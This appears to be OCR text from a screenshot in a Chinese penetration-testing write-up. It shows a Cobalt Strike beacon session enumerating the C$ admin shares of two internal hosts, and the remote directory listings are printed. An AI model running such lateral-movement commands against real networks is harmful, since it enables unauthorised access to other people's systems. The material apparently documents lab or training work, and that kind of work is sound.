 10.0.1.5 10.0.1.5 hongri Administra
日志X Beacon 10.0.1.5@3692 X
beacon> shell dir \\192.168.52.141\c$
[*] Tasked beacon to run: dir \\192.168.52.141\c$
[+] host called home, sent: 54 bytes
[+] received output:
驱动器 \\192.168.52.141\c$ 中的卷没有标签。
卷的序列号是 A814-B251
\\192.168.52.141\c$ 的目录
2011/11/15 21:48 0 AUTOEXEC.BAT
2011/11/15 21:48 0 CONFIG.SYS
2019/08/24 22:17 <DIR> Documents and Settings
2021/08/17 15:37 2,610 HistorySvr.txt
2012/01/12 17:36 <DIR> Inetpub
2021/08/17 15:37 6,586 Kinglog.txt
2019/09/14 09:15 <DIR> mawale
2019/10/13 16:39 8,800 Netlog.txt
2011/12/16 18:42 <DIR> odbg201d
2011/12/16 18:10 <DIR> OllyICE
2011/12/16 17:08 <DIR> oracle
2012/02/20 10:24 <DIR> Program Files
2019/08/24 22:07 <DIR> TEMP
2019/09/02 22:04 <DIR> WINDOWS
2011/11/15 21:48 <DIR> wmpub
5 个文件 17,996 字节
10 个目录 36,027,916,288 可用字节
beacon> shell dir \\192.168.52.138\c$
[*] Tasked beacon to run: dir \\192.168.52.138\c$
[+] host called home, sent: 54 bytes
[+] received output:
驱动器 \\192.168.52.138\c$ 中的卷没有标签。
卷的序列号是 1E4D-1970
\\192.168.52.138\c$ 的目录
2019/10/13 13:06 <DIR> ExchangeSetupLogs
2019/08/24 21:55 <DIR> inetpub
2009/07/14 11:20 <DIR> PerfLogs
2021/08/17 21:25 <DIR> Program Files
亿人安全